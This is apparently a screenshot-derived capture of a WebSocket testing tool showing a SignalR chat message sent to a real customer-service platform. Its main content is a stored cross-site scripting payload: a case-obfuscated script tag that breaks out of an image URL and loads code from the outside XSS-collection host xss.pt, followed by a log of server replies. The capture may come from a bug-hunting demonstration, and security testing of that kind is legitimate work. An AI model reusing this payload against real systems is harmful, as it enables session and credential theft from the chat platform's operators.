 Send WebSocket Message
Send
To server
Select next message received
Raw
Hex
{"H":"chathub","M":"SendMessage","A":[{"Type":2,"Content":"https://kl-files-cn-02.kuailiankeji.com/upload/
104682/images/2021/9/18/fd129def1e129a492f29848e74c65d081b4.jpgx\"><sCRiPt/sRC=//xss.pt/vZF
F></sCrIpT>","Time":"2021-09-18T10:34:52.990Z","Direction":102,"ChannalID":2}],"I":2}
Message Direction Manual Length
{"H":"chathub","M":"SendMessage","... → To server ✓ 242
{"C":"s-0,DBB751D","M":[{"H":"ChatH... ← To client 591
{"R":true,"I":"12"} ← To client 19
{} ← To client 2
{"H":"chathub","M":"SendMessage","... → To server ✓ 242
{"C":"s-0,DBB751F","M":[{"H":"ChatH... ← To client 591
{"R":true,"I":"12"} ← To client 19
{"C":"s-0,DBB7521","M":[{"H":"ChatH... ← To client 620
{"C":"s-0,DBB7522","M":[{"H":"ChatH... ← To client 620
{"C":"s-0,DBB752A","M":[{"H":"ChatH... ← To client 690
{} ← To client 2
{} ← To client 2
{} ← To client 2
{"H":"chathub","M":"SendMessage","... → To server ✓ 282
{"C":"s-0,DBB7535","M":[{"H":"ChatH... ← To client 632
{"R":true,"I":"2"} ← To client 18
Raw
Hex
{}
亿人安全